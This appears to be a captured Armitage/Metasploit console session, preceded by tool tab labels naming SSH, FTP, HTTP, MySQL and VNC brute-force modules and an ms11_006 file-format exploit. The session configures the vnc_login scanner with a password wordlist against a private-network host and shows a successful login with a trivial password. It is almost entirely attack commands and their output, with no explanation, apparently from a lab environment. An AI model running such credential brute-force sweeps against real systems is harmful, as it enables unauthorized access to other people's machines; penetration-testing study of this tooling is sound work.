 brute ssh X windows/fileformat/ms11_006_createsizeddibsection X Files 1 X nmap X brute ftp X brute http X brute mysql X brute vnc X
msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(vnc_login) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf auxiliary(vnc_login) > set REMOVE_USERPASS_FILE true
REMOVE_USERPASS_FILE => true
msf auxiliary(vnc_login) > set USER_AS_PASS false
USER_AS_PASS => false
msf auxiliary(vnc_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(vnc_login) > set USERPASS_FILE /usr/share/armitage/userpass5657.txt
USERPASS_FILE => /usr/share/armitage/userpass5657.txt
msf auxiliary(vnc_login) > set RPORT 5900
RPORT => 5900
msf auxiliary(vnc_login) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf auxiliary(vnc_login) > run -j
[*] Auxiliary module running as background job
[*] 192.168.56.102:5900   - 192.168.56.102:5900 - Starting VNC login sweep
[+] 192.168.56.102:5900   - 192.168.56.102:5900 - LOGIN SUCCESSFUL: :password
[*] Scanned 1 of 1 hosts (100% complete)